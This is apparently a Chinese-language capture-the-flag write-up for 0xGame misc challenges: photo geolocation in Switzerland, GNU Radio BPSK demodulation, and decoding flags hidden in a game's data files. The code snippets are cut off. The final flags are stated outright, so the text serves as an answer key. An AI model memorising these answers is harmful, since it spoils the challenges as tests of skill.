
最后flag为
1 | 0xGame{hajimi_i5_Cute_r1ght?} |
给我干哪来了,这还是国内吗??
下载附件
google map上找到原图
查看实景
地点是
1 | 瑞士-圣皮埃尔堡-昂特勒蒙区-瓦莱州 |
最后flag为
1 | 0xGame{Switzerland_Valais_Entremont_Bourg-Saint-Pierre} |
神秘电波
下载gnuradio后打开即可看到流程图
去gnuradio的官方文档bpsk解调
点击顶上的run,先generate,再execute。这个小窗口刚出来差不多就可以关掉了,得到flag.txt
用脚本将00转换成0,01转换成1
exp:
1 | with open('flag.txt','rb') as f: |
转换出的二进制丢进cyberchef即可看见flag
最后flag为
1 | 0xGame{38df7992-6c53-11ef-b522-c8348e2c93c6} |
重生之我在南邮当CTF大王
打开游戏文件夹下的data文件夹
flag1:
base解密
flag2:
flag3:
flag4:
兽语解密
最后flag为
1 | 0xGame{NJUPT_Has_VerY_v3Ry_V3ry_YummY_FooD} |
Happy 1024!
下载附件
1 | import sys |
